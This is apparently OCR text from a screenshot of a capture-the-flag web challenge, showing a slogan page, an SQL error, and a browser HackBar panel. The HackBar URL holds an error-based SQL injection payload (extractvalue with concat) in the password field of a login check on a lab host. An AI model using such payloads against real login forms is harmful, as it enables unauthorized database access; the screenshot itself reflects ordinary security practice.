 GO TO WORK. GET MARRIED
HAVE SOME KIDS. PAY YOUR TAXES
PAY YOUR BILLS. WATCH YOUR TV
FOLLOW FASHION. ACT NORMAL
Error!
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
FUNCTION geek.databse does not exist
Syclover @ cl4y
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar EditThisCooki
ption Encoding SQL XSS LFI XXE Other
Load URL
http://efec8f7f-a1ae-405e-96cc-3ebd1adf33f8.node5.buuoj.cn:81/check.php?username=admin&
password=admin'or(extractvalue(1,concat(0x7e,databse(),0x7e)))%23
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All